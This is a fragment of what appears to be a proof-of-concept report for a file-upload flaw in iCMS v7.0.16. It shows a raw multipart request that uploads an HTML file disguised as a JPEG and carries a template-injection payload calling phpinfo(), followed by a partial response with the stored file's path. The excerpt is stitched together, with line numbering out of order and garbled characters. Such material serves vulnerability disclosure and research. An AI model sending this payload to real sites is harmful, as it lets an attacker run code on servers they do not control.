 22 ------WebKitFormBoundaryyqem2hvoAeyBKras
23 Content-Disposition: form-data; name="type"
24
25 image/jpeg
26 ------WebKitFormBoundaryyqem2hvoAeyBKras
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Fri Sep 18 2020 11:02:37 GMT+0800 (涓 浗鏍囧噯鏃堕棿)
30 ------WebKitFormBoundaryyqem2hvoAeyBKras
31 Content-Disposition: form-data; name="size"
32
33 17
34 ------WebKitFormBoundaryyqem2hvoAeyBKras
35 Content-Disposition: form-data; name="upfile"; filename="info.html
"
36 Content-Type: image/jpeg
37
38 <!--{if phpinfo()}-->
39 <!--{/if}-->
40 ------WebKitFormBoundaryyqem2hvoAeyBKras--
10 et=UTF-8
11
12 60085\/cms\/iCMS-v7.0.16\/a1b4066ea7a9e85f2aae14c50c0bbb29.html",